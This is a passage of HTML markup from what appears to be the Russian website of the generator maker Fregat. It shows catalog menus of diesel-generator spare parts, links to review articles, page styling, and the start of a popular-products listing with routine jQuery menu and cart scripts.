										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/909/50_50_1/9090c82925918ea444fbad2de9220bdc.png" width="50" height="50" alt="Корпус термостата / фильтра" />
																							</span>
											<span class="text">Корпус термостата / фильтра</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kronshteyn_dlya_filtra/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8e0/50_50_1/8e02a7546d03616b95ddb3be1e5e09af.png" width="50" height="50" alt="Кронштейн фильтра" />
																							</span>
											<span class="text">Кронштейн фильтра</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/krylchatka_ventilyatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/996/50_50_1/99690529a1e08206becf99a2d1de794c.png" width="50" height="50" alt="Крыльчатка" />
																							</span>
											<span class="text">Крыльчатка</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/motornoe_maslo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/437/50_50_1/437f9abf04e02aa00ef593df54d433b7.png" width="50" height="50" alt="Масло моторное / антифриз" />
																							</span>
											<span class="text">Масло моторное / антифриз</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vodyanoy_nasos_pompa_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/737/50_50_1/737df8a05690a801bc09ea76b61ee661.png" width="50" height="50" alt="Насос водяной (помпа) двигателя" />
																							</span>
											<span class="text">Насос водяной (помпа) двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/nasos_maslyanyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4e0/50_50_1/4e051d86ed5f7e4e7a75252974978108.png" width="50" height="50" alt="Насос масляный" />
																							</span>
											<span class="text">Насос масляный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/toplivnyy_nasos/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/89a/50_50_1/89a597d43585220a16f08a367f8ba44c.png" width="50" height="50" alt="Насос топливный" />
																							</span>
											<span class="text">Насос топливный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/os_koromysel/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/2ab/50_50_1/2ab70f45d455a10af3bf7603b9f920e4.png" width="50" height="50" alt="Ось коромысел / опорная" />
																							</span>
											<span class="text">Ось коромысел / опорная</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/patrubki_radiatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/96a/50_50_1/96a063bfc128c01dc8d07a3c8a3190f5.png" width="50" height="50" alt="Патрубки радиатора / интеркулера /шланги" />
																							</span>
											<span class="text">Патрубки радиатора / интеркулера /шланги</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/podogrevateli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/a75/a753715534de619a44d67d5190d01e55.png" width="50" height="50" alt="Подогреватели" />
																							</span>
											<span class="text">Подогреватели</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/porshnevaya_gruppa/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/252/50_50_1/2523a4b6d340934569f94747c28a0d97.png" width="50" height="50" alt="Поршневая группа" />
																							</span>
											<span class="text">Поршневая группа</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/probka_radiatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cee/50_50_1/ceea651bad03f41077c80dfb2c653da6.png" width="50" height="50" alt="Пробки/крышки/лючки" />
																							</span>
											<span class="text">Пробки/крышки/лючки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/provoda_svechnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4df/50_50_1/4dfe7a609f88337fdbcb27d6ad9e258b.png" width="50" height="46" alt="Провода свечные" />
																							</span>
											<span class="text">Провода свечные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/prokladki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d11/50_50_1/d11824ad70063133570586e7c3a6e27c.png" width="50" height="50" alt="Прокладки" />
																							</span>
											<span class="text">Прокладки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/radiator/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/b1e/50_50_1/b1e7ad9f93ecb99e929f6723fa3cd07b.png" width="50" height="50" alt="Радиатор" />
																							</span>
											<span class="text">Радиатор</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/regulyator_napryazheniya_alternatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/9d3/50_50_1/9d32dd0a12b8cf0dea409ba41774d5a5.png" width="50" height="50" alt="Регуляторы" />
																							</span>
											<span class="text">Регуляторы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/rele_startera/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/301/50_50_1/301ec17340f34bb572db7c2f380089a0.png" width="50" height="50" alt="Реле" />
																							</span>
											<span class="text">Реле</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/remen_privodnoy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/22e/50_50_1/22e24de8a768e5fb9d8b03ac0f7bd563.png" width="50" height="50" alt="Ремень приводной / ручейковый" />
																							</span>
											<span class="text">Ремень приводной / ручейковый</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/reversivnyy_rubilnik/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4bc/50_50_1/4bc619ef4eafecd4a50ebbc2514a19d1.png" width="50" height="50" alt="Рубильник реверсивный " />
																							</span>
											<span class="text">Рубильник реверсивный </span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/salnik/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1ff/50_50_1/1ff6f1ecdfc35ca11e721130ad6e91c6.png" width="50" height="50" alt="Сальник" />
																							</span>
											<span class="text">Сальник</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sapun_dlya_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e27/50_50_1/e270f4be45a469a95786faedcc632c53.png" width="48" height="50" alt="Сапун двигателя" />
																							</span>
											<span class="text">Сапун двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/svechi_zazhiganiya_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6b7/50_50_1/6b7658e5216ee505c4a9f1b9beaf16e7.png" width="50" height="50" alt="Свечи зажигания			" />
																							</span>
											<span class="text">Свечи зажигания			</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sistema_kontrolya_podachi_gaza/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e07/e076cf1ebd8e3b01ee2aa6e60de7e8a3.png" width="50" height="50" alt="Система контроля подачи газа" />
																							</span>
											<span class="text">Система контроля подачи газа</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/starter/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f11/50_50_1/f11bd9b6b7fab6da73b25f0a4e5e0156.png" width="50" height="50" alt="Стартер" />
																							</span>
											<span class="text">Стартер</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/stop_ustroystvo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1a5/50_50_1/1a53b6d41e7e106cc51cfc57610a303d.png" width="50" height="50" alt="Стоп устройство" />
																							</span>
											<span class="text">Стоп устройство</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sukhar_klapana/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e33/e3304aa9d68be343533672d4f6ec8c6d.png" width="50" height="50" alt="Сухарь клапана" />
																							</span>
											<span class="text">Сухарь клапана</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/teploobmennik_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6c9/50_50_1/6c906432e943d03f2500be96aed06565.png" width="50" height="50" alt="Теплообменник двигателя" />
																							</span>
											<span class="text">Теплообменник двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/termostat_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/30d/50_50_1/30d8ec8386c05864045f97cc530b3e50.png" width="50" height="50" alt="Термостат двигателя" />
																							</span>
											<span class="text">Термостат двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shtanga_tolkatel_klapanov/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/659/50_50_1/65903b4bd14543818ca23fbe0eca8e82.png" width="50" height="50" alt="Толкатели/штанга-толкатели клапанов" />
																							</span>
											<span class="text">Толкатели/штанга-толкатели клапанов</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/toplivozalivnaya_gorlovina/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f02/50_50_1/f02c5d1e57dd11fa06cb0e024ba33741.png" width="50" height="50" alt="Топливозаливная / маслозаливная горловина" />
																							</span>
											<span class="text">Топливозаливная / маслозаливная горловина</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/trubki_toplivnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7e2/50_50_1/7e252ecb2b4fcc6d9ec1b4c3752a1c4a.png" width="50" height="50" alt="Трубки топливные" />
																							</span>
											<span class="text">Трубки топливные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/turbokompressor_turbina_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cb0/50_50_1/cb09a3ec4bde0115b0cfafbb9cb24b15.png" width="50" height="50" alt="Турбокомпрессор (турбина) двигателя" />
																							</span>
											<span class="text">Турбокомпрессор (турбина) двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnoe_ustroystvo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5b1/50_50_1/5b1712c5113bfcbccc82db70d29d5896.png" width="50" height="50" alt="Устройство зарядное" />
																							</span>
											<span class="text">Устройство зарядное</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/filtry/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/838/50_50_1/8383e3796740a655f0127b987f418efa.png" width="50" height="50" alt="Фильтры" />
																							</span>
											<span class="text">Фильтры</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/forkamera/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e0f/50_50_1/e0f44979915c4f0772c95e40fb73b394.png" width="50" height="50" alt="Форкамера" />
																							</span>
											<span class="text">Форкамера</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/forsunka_toplivnaya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ec5/50_50_1/ec56f2cfc18d43be8d333996b341dfe3.png" width="50" height="50" alt="Форсунка топливная" />
																							</span>
											<span class="text">Форсунка топливная</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shayby/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7d6/50_50_1/7d6370d958ba1c87afcf425483ea65cd.png" width="50" height="50" alt="Шайбы" />
																							</span>
											<span class="text">Шайбы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shatuny/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/710/50_50_1/710e0acf1e40abf9224b33a767b05412.png" width="50" height="50" alt="Шатун двигателя" />
																							</span>
											<span class="text">Шатун двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shesterni_grm/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/df3/50_50_1/df33a8319e4ed6adc82f1d3e33931273.png" width="50" height="50" alt="Шестерни ГРМ" />
																							</span>
											<span class="text">Шестерни ГРМ</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shkif_kolenvala/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4fe/50_50_1/4fef928020460df12373dcb375faa86b.png" width="50" height="50" alt="Шкивы" />
																							</span>
											<span class="text">Шкивы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shponki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c8d/50_50_1/c8d28638bf9bc38af1393728a0781436.png" width="50" height="50" alt="Шпонки" />
																							</span>
											<span class="text">Шпонки</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/konteyneri_dlya_oborudovaniya_/">Контейнеры для оборудования </a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/sudovye_dizel_generatory/">Судовые дизель генераторы</a>
													</div>
														</div>			
					</div>
	</li>
</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsection').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsubmenu').parent('li').hasClass('active')) {
				$('.showsubmenu').parent('li').removeClass('active');
				$('.showsubmenu').parent('li').find('ul.submenu').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('.catalog-section-list').slideToggle();
		});
		$('.showsectionchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('div').hasClass('active')) {
				clickitem.parent('div').removeClass('active');
			} else {
				clickitem.parent('div').addClass('active');
			}
			clickitem.parent('div').parent('div').find('.catalog-section-childs').slideToggle();
		});
	});
	//]]>
</script>					</div>
					<div class="panel_2">
						
<ul class="store-vertical">
	<li>
		<a href="javascript:void(0)" class="showsubmenu">Меню</a>
		<ul class="submenu" style="display:none;">
			<li>
				<a href="/" class='root-item-selected'>Главная</a>
			</li>
								<li >
						<span class="text">
							<a href="/about/" class="root-item">О компании</a>
							<span class="showchild"><i class="fa fa-plus-circle"></i><i class="fa fa-minus-circle"></i></span>
						</span>
						<ul style="display:none;">
										<li>
							<a href="/about/partneram/" class="root-item">Партнёрам</a>
						</li>
											<li>
							<a href="/media/" class="root-item">Фото и видео</a>
						</li>
											<li>
							<a href="/about/certificates/" class="root-item">Сертификаты</a>
						</li>
											<li>
							<a href="/voprosy-otvety/" class="root-item">Вопросы-ответы</a>
						</li>
					</ul></li>						<li>
							<a href="/catalog/" class="root-item">Каталог продукции</a>
						</li>
											<li>
							<a href="/catalog/zapasnye_chasti/" class="root-item">Запасные части</a>
						</li>
											<li>
							<a href="/service/" class="root-item">Сервис</a>
						</li>
											<li>
							<a href="/about/our-projects/" class="root-item">Наши проекты</a>
						</li>
											<li>
							<a href="/aktsii/" class="root-item">Акции</a>
						</li>
											<li>
							<a href="/reviews/" class="root-item">Обзоры и советы</a>
						</li>
											<li>
							<a href="/payment_delivery/" class="root-item">Оплата и доставка</a>
						</li>
											<li>
							<a href="/novosti/" class="root-item">Новости</a>
						</li>
											<li>
							<a href="/contacts/" class="root-item">Контакты</a>
						</li>
							</ul>
	</li>
</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsubmenu').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsection').parent('li').hasClass('active')) {
				$('.showsection').parent('li').removeClass('active');
				$('.showsection').parent('li').find('.catalog-section-list').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('ul.submenu').slideToggle();
		});
		
		var lis = $('.submenu').find('li');
		for(var i = 0; i < lis.length; i++) {
			if($(lis[i]).hasClass('item-selected')) {
				$(lis[i]).addClass('active');
				var ul = $(lis[i]).find('ul:first');
				$(ul).css({display: 'block'});
			}
		}
		
		$('.showchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('span').parent('li').hasClass('active')) {
				clickitem.parent('span').parent('li').removeClass('active');
			} else {
				clickitem.parent('span').parent('li').addClass('active');
			}
			clickitem.parent('span').parent('li').find('ul:first').slideToggle();
		});
	});
	//]]>
</script>					</div>
					<div class="panel_3">
						<ul class="contacts-vertical">
							<li>
								<a class="showcontacts" href="tel:+78001009554"><i class="fa fa-phone"></i></a>
							</li>
						</ul>
					</div>
					<div class="panel_4">
						<ul class="search-vertical">
							<li>
								<a class="showsearch" href="javascript:void(0)"><i class="fa fa-search"></i></a>
							</li>
						</ul>
					</div>
				</div>
				<div class="content-wrapper">
					<div class="content">
                        						<div class="left-column">
																<div class="h3">Каталог товаров</div>
									
<ul class="left-menu">
					<li id="id0">
					<a href="/catalog/dizelnye-generatory/">Дизельные генераторы</a>
				</li>
							<li id="id1">
					<a href="/catalog/gazoporshnevye_elektrostantsii_/">Газопоршневые электростанции </a>
				</li>
							<li id="id2">
					<a href="/catalog/yuchai/">Двигатели Yuchai</a>
				</li>
							<li id="id3">
					<a href="/catalog/zapasnye_chasti/">Запасные части</a>
				</li>
							<li id="id4">
					<a href="/catalog/konteyneri_dlya_oborudovaniya_/">Контейнеры для оборудования </a>
				</li>
							<li id="id5">
					<a href="/catalog/sudovye_dizel_generatory/">Судовые дизель генераторы</a>
				</li>
			</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
				var popupItems = $("ul.left-menu").find('> li.parent'),
			popupNumItems = $("ul.left-menu").find('> li.parent').length;		
		for(i = 0; i < popupNumItems; i++) {
			eval('var timeOut'+popupItems[i].id);
		}		
		$("ul.left-menu > li.parent").hover(function() {
							var li = $(this),
					uid = li.attr("id"),					
					pos = li.offset(),				
					top = pos.top - 5,
					left = pos.left + li.width() + 9;
            			
				eval("timeIn"+uid+" = setTimeout(function(){ li.find('> .catalog-section-childs').show(15).css({'top': top + 'px', 'left': left + 'px'}); }, 200);");
						
			eval("clearTimeout(timeOut"+uid+")");
		}, function(){
			var li = $(this),
				uid = li.attr("id");
            
			eval("clearTimeout(timeIn"+uid+")");			
			eval("timeOut"+uid+" = setTimeout(function(){ li.find('> .catalog-section-childs').hide(15); }, 200);");
        });
	});
	//]]>
</script>									
									<a class="projects_link" href="/about/our-projects/">Наши проекты<img src="/local/templates/elektro_flat_copy/images/projects_link.jpg" alt="Наши проекты" /><span>Подробнее</span></a>

	<a class="media_link" href="/media/">Фото и видео<img src="/local/templates/elektro_flat_copy/images/media_link.jpg" alt="Фото и видео" /></a>
																												
																						<!-- <div class="vendors"> -->
								<!-- <div class="h3"></div> -->
															<!-- </div> -->
							<!-- <div class="subscribe">
								<div class="h3">Будьте в курсе!</div>
								<p>Новости, обзоры и акции</p>
								
<span class="alertMsg bad">
	<i class="fa fa-times"></i>	
	<span class="text">
		Не найдено рубрик для подписки.	</span>
</span>							</div> -->
							

<div class="stati_left">
	<div class="h3">Обзоры и советы</div>
	<ul class="lsnn"> 
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/ot_chego_zavisit_motoresurs_generatora_/" style='background-image:url(/upload/resize_cache/iblock/e84/208_140_1/e840260bdb23474a57eff5e64d4f0056.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/ot_chego_zavisit_motoresurs_generatora_/">От чего зависит моторесурс генератора </a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/" style='background-image:url(/upload/resize_cache/iblock/58d/208_140_1/58d737f4d904506a23732c8ccf864ab2.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/">Как выбрать генератор для частного дома?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/" style='background-image:url(/upload/resize_cache/iblock/f3b/208_140_1/f3b564c6339ece738103bf56b576eb40.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/">Дизель-генератор открытый или в кожухе?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/morozostoykie_dizelnye_elektrostantsii_dlya_surovykh_klimaticheskikh_usloviy/" style='background-image:url(/upload/resize_cache/iblock/cbc/208_140_1/cbce40b28ce35f7ba68d6ef4db2454f3.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/morozostoykie_dizelnye_elektrostantsii_dlya_surovykh_klimaticheskikh_usloviy/">Морозостойкие дизельные электростанции для суровых климатических условий</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/v_chem_raznitsa_mezhdu_professionalnymi_i_bytovymi_elektrostantsiyami/" style='background-image:url(/upload/resize_cache/iblock/a3d/208_140_1/a3d0b41eeddb981b02d3cb002e8a7244.png);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/v_chem_raznitsa_mezhdu_professionalnymi_i_bytovymi_elektrostantsiyami/">В чем разница между профессиональными и бытовыми электростанциями</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/gazovyy_generator_ustroystvo_printsip_raboty_kharakteristiki/" style='background-image:url(/upload/resize_cache/iblock/0bc/208_140_1/0bc72d9848a4ecd7ef87f43d193470d8.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/gazovyy_generator_ustroystvo_printsip_raboty_kharakteristiki/">Газовый генератор: устройство, принцип работы, характеристики</a>
			</li>
			</ul>
	<a class="all" href="/reviews/">Все обзоры и советы</a>
</div>													</div>
												<div class="workarea">
														<div class="body_text" style="padding:0px 15px;">
								
    <div class="index-marketing-text">Генераторы Фрегат - Официальный сайт!</div>

    <style>
        .delivery-content {
            margin-bottom: 30px;
        }

        .delivery-content h2 {
            font-size: 24px;
        }

        .delivery-items {
            display: flex;
            justify-content: space-between;
            margin: 20px 0;
            text-transform: uppercase;
            font-size: 18px;
        }

        .delivery-item {
            position: relative;
            margin-left: 140px;
        }

        .delivery-item strong {
            position: absolute;
            left: -140px;
            text-align: right;
            width: 130px;
            font-size: 53px;
            vertical-align: top;
            top: 0;
            line-height: 46px;
            color: #f65717;
        }

        #label {
            position: absolute;
            left: -1000px;
            background-color: #ffffff;
            border: 5px solid #f65717;
            display: inline-block;
            padding: 5px 25px 4px;
            text-transform: uppercase;
            font-weight: 700;
            font-size: 16px;
            -webkit-border-radius: 20px 20px 0 20px;
            border-radius: 20px 20px 0 20px;
        }

        .body_text {
            padding: 0 !important;
        }

        .home_sections {
            padding: 30px 0 5px !important;
            display: flex;
            flex-wrap: wrap;
            width: 100%;
            justify-content: space-between;
            box-sizing: border-box;
        }

        .home_sections li {
            list-style: none;
            width: 466px;
            height: 250px;
            margin: 0 0 20px 0;
            display: block;
            transition: 0.5s;
            position: relative;
        }

        .home_sections a {
            position: absolute;
            width: 100%;
            height: 100%;
            top: 0;
            left: 0;
        }

        .home_sections span {
            position: absolute;
            bottom: 0;
            color: #fff;
            background: rgba(0, 0, 0, 0.2);
            left: 0;
            width: 100%;
            padding: 20px;
            text-align: center;
            box-sizing: border-box;
            font-size: 24px;
        }

        .home_sections li:hover {
            filter: brightness(1.5);
        }

        @media screen and (max-width: 1200px) {
            .delivery-item {
                font-size: 16px
            }
        }

        @media screen and (max-width: 1024px) {
            .delivery-items {
                display: none
            }

            .home_sections {
                padding: 15px !important;
            }

            .home_sections li {
                width: 100%;
                height: 250px;
                overflow: hidden;
                background-size: cover;
            }

        }

        @media (min-width: 300px) and (max-width: 1200px) {
            .mo {
                display: none
            }
        }
    </style>
    <script>
        $("#marks").on("click", e => {
            const target = e.target;
            const box = e.target.getBoundingClientRect();
            document.getElementById("label").innerHTML =
                e.target.getAttribute("data-name") || "";
            $("#label").offset({
                top: $(e.target).offset().top - 41,
                left: $(e.target).offset().left - $("#label").innerWidth() - 5
            });
        });
    </script> 
<div class="index-slider js-index-slider">
                        <div class="index-slider-item">
                <img class="index-slider-item-img" src="/upload/iblock/4a8/4a8a7b0f295b2cb3541cb224e27e2baa.jpg" alt="Новый год" title="Новый год">
            </div>
                                <div class="index-slider-item">
                <img class="index-slider-item-img" src="/upload/iblock/ea2/ea200ee2c054a55655e8da5c2e10a968.jpg" alt="НДС 22" title="НДС 22">
            </div>
                                <div class="index-slider-item">
                <img class="index-slider-item-img" src="/upload/iblock/ced/ced550fef0a5542f5b13b75af557b358.jpeg" alt="Генераторы YUCHAI наличие" title="Генераторы YUCHAI наличие">
            </div>
                                <div class="index-slider-item">
                <img class="index-slider-item-img" src="/upload/iblock/f65/f651c48e9c4323b99063b8e01091534e.jpeg" alt="Сертифицированный центр YUCHAI" title="Сертифицированный центр YUCHAI">
            </div>
                                <a class="index-slider-item" href="/aktsii/besplatnye-pusko-naladochnye-raboty/" target="_blank">
                <img class="index-slider-item-img" src="/upload/iblock/c55/c55c525e9906ebe6d0e5c141ed5602b5.jpg" alt="Бесплатные ПНР" title="Бесплатные ПНР">
            </a>
            </div> <!--<div style="margin-top: 30px; padding: 15px 15px 5px 15px; width:97%; float:left; box-shadow: 0 0 10px 5px rgba(221, 221, 221, 1);">
	
	<div style="float:right">
		
		<h2>Производство оборудования ООО «Фрегат» на базе ООО «Бецема»: </h2>
		<ul style="padding: 0px; list-style: none;">
		<li> — Дизельные электростанции (ДГУ, ДЭС)</li>
		<li> — Газопоршневые электростанции (ГПУ, ГПЭС)</li>
		<li> — Судовые дизельные электростанции</li>
		</ul>
		
		 <div class="ps_catalog_tags" style="margin-top:-30px; float:right">
		 <a href="/about/">Подробнее</a>
		 </div>
	 </div>
 </div>-->
    <ul class="home_sections">
        <li style="background:url(/images/home/dgu.jpg)"><a href="/catalog/dizelnye-generatory/"><span>Дизельные генераторы</span></a></li>
        <li style="background:url(/images/home/gaz.jpg)"><a href="/catalog/gazoporshnevye_elektrostantsii_/"><span>Газопоршневые электростанции</span></a></li>
        <!--<li style="background:url(/images/home/sec03.jpg)"><a href="/catalog/dvigateli/"><span>Двигатели ЯМЗ</span></a></li>-->
        <li style="background:url(/images/home/zp.jpg)"><a href="/catalog/zapasnye_chasti/"><span>Запасные части</span></a></li>
        <li style="background:url(/images/home/pbk.jpg); width:466px; "><a href="/catalog/konteyneri_dlya_oborudovaniya_/"><span>Панельные блок-контейнеры (ПБК)</span></a></li>
    </ul>
    <h2>
        Популярные товары </h2>
    
<script type="text/javascript">
	//<![CDATA[
	$(function() {		
		/***HEIGHT***/
		var elem = $(".catalog-item-table-view .catalog-item-card");
		if(!!elem) {
			$(window).resize(function() {
				adjustItemHeight(elem);
			});
			adjustItemHeight(elem);
		}
		
		/***OFFERS_LIST_PROPS***/
				
		/***ADD2BASKET***/
		$(".add2basket_form").submit(function() {
			var form = $(this);

			$(".more_options_body").fadeOut(300);
			$(".more_options").fadeOut(300);

			imageItem = form.find(".item_image").attr("value");
			$("#addItemInCart .item_image_full").html(imageItem);

			titleItem = form.find(".item_title").attr("value");
			$("#addItemInCart .item_title").text(titleItem);			

			var ModalName = $("#addItemInCart");
			CentriredModalWindow(ModalName);
			OpenModalWindow(ModalName);

			$.post($(this).attr("action"), $(this).serialize(), function(data) {
				try {
					$.post("/ajax/basket_line.php", function(data) {						
						refreshCartLine(data);
					});
					$.post("/ajax/delay_line.php", function(data) {
						$(".delay_line").replaceWith(data);
					});
					form.children(".btn_buy").addClass("hidden");
					form.children(".result").removeClass("hidden");
				} catch (e) {}
			});
			return false;
		});
	});
	//]]>
</script>
	
<div id="catalog">
	<div class="catalog-item-table-view">
		
			<div class="catalog-item-card">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<a href="/catalog/dizelnye-generatory/dizelnaya_elektrostantsiya_ad_15_fregat/">
																	<img class="item_img" src="/upload/iblock/afe/afee3314e30160f3859cc4068b4caebb.png" width="800" height="777" alt="Дизельная электростанция АД-15-Fregat" />
																									
								<span class="sticker">
																	</span>
															</a>							
